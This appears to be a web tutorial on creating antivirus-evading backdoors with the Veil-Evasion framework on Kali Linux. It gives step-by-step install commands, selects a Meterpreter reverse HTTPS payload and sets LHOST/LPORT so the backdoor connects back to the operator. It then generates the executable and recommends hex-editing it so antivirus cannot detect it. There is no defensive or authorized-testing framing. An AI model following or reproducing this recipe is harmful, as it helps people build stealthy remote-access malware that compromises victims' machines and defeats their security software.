Create backdoors with Veil-Evasion
Veil-Evasion is an instrument to produce payload executables that sidestep regular antivirus solutions. Veil-Evasion’s code can be found at https://www.github.com/Veil-Framework/Veil-Evasion/. It’s a part of Veil’s main project at https://github.com/Veil-Framework/Veil, which we suggest to most users clone and install.
Veil-Evasion has a few highlights, which incorporates the accompanying:
- It includes custom shellcode in an assortment of programming languages, including C, C#, and Python.
- It can utilize Metasploit-produced shellcode.
- It can incorporate third-party tools such as PEScrambler, BackDoor Factory, and Hyperion (encrypts an EXE file with AES-128 bit encryption).
- The Veil-Evasion_evasion.cna script takes into account Veil-Evasion to be coordinated into Armitage and its business variant, Cobalt Strike.
- Payloads can be created and consistently substituted into all PsExec calls.
- Clients can reuse shellcode or actualize their encryption techniques.
- Veil-Evasion is under steady advancement, and the framework has been extended with modules such as Veil-Evasion-Catapult — the payload conveyance framework.
This tool doesn’t come pre-installed in Kali Linux, so we need to clone and install it from the GitHub page “https://github.com/Veil-Framework/Veil.”

To clone GitHub links, we should first install “git” using the “apt-get -y install git” command. Next, use the “git clone” command and paste the copied link.
Ex: (root@kali:~# git clone https://github.com/Veil-Framework/Veil.git).
This command will download all necessary packets of Veil-Evasion and put them in a new directory called “Veil.” Now, navigate to the Veil directory “cd Veil/” and install it by typing “./config/setup.sh – -force – -silent.” Once the installation is complete, use the “./Veil.py” command to start the program.

To view all available tools by “Evasion,” use option “1.”

Veil-Evasion gives the client the main menu, which provides the number of payload modules that are loaded as well as the available commands. Typing “list” will list all available payloads for a specific programming language.

Veil-Evasion is in undergoing rapid development with significant monthly releases, and necessary upgrades occurring more frequently. Presently, there are 41 payloads designed to bypass antivirus by employing encryption or direct injection into the memory space. Select a payload using a number and perform all possible configurations on the required options to make the backdoor undetectable. For this example, we used the option “15) windows/meterpreter/reverse_https.”
To configure the required option, use the “set” command and then specify the option you want to give a value for.
Ex: set LHOST 10.0.2.15
set LPORT 8080
These two options probably are the most important ones that you need to configure.

Once you are done editing the options, type “generate” to create a backdoor/payload and name it accordingly. After completion, the backdoor/payload will be ready and saved in the location provided by the Veil-Evasion at the end of the process.


Veil’s backdoors are useful but can sometimes be detected. So, it is a good practice to set other required options when generating a backdoor.
Another good practice would be to modify the hexadecimal characters of the backdoor using software like “HxD Hex Editor” to make the backdoor patterns undetectable to anti-virus programs.
